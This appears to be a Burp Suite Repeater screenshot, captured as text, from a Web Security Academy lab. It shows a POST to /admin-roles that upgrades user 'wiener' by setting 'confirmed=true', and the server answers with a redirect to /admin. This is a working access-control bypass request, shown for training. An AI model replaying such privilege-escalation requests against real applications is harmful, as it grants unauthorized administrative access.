 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0ab000df04a311a8807ff446006a006b.web
Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ab000df04a311a8807ff446006a006b.web-security-academy.net
3 Cookie: session=vMQGkQNkIrtHF6Z3NkBl1jO7kaOLQMkJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ab000df04a311a8807ff446006a006b.web-security-academy.net
11 Referer:
https://0ab000df04a311a8807ff446006a006b.web-security-academy.net/admin-r
oles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6